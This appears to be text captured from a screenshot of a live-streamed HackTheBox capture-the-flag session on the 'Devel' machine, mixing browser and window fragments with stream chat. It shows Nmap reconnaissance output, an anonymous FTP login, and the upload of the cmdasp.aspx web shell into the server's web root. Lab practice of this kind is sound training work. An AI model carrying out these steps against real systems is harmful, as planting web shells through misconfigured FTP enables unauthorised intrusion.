 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/devel
22:40:26
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
New Tab
with Google or enter address
NSE: Script scanning 10.10.10.5.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:36
NSE: [ftp-bounce 10.10.10.5:21] PORT response: 501 Server cannot accept argument.
Completed NSE at 22:36, 0.84s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.13s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.00s elapsed
Nmap scan report for devel (10.10.10.5)
Host is up, received syn-ack (0.030s latency).
Scanned at 2020-05-29 22:36:17 BST for 12s
Not shown: 998 filtered ports
Reason: 998 no-responses
PORT   STATE SERVICE REASON  VERSION
21/tcp open  ftp     syn-ack Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17  02:06AM       <DIR>          aspnet_client
| 03-17-17  05:37PM                  689 iisstart.htm
|_03-17-17  05:37PM               184946 welcome.png
| ftp-syst:
|_  SYST: Windows_NT
80/tcp open  http    syn-ack Microsoft IIS httpd 7.5
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:36
Completed NSE at 22:36, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.o
Nmap done: 1 IP address (1 host up) scanned in 11.68 seconds
tj@kali:~/ctfs/devel$ touch test
tj@kali:~/ctfs/devel$ man touch
tj@kali:~/ctfs/devel$ ls /usr/share/webshells/aspx/
cmdasp.aspx
tj@kali:~/ctfs/devel$ cp /usr/share/webshells/aspx/cmdasp.aspx .
tj@kali:~/ctfs/devel$
220 Microsoft FTP Service
Name (devel:tj): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put test
local: test remote: test
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (33.5414 MB/s)
ftp>
Search the Web
@amazon
hackthebox
1
10.10.10.14
youtube
facebook
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
22:19 < big_mark82> one of the reasons i found htb annoying
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
[22:40] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
THANKS FOR WATCHING